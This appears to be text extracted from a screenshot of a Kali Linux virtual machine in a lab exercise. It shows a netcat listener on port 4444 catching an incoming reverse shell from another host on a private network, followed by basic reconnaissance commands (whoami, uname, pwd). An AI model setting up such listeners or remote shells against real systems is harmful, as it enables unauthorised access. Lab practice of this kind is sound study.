 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:34
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37364
whoami
g21328035
uname -a
Linux kali 6.16.8+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.16.8-1kali1 (2025-09-24) x86_64 GNU/Linux
pwd
/home/g21328035/Desktop
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
11:04 AM
3/12/2026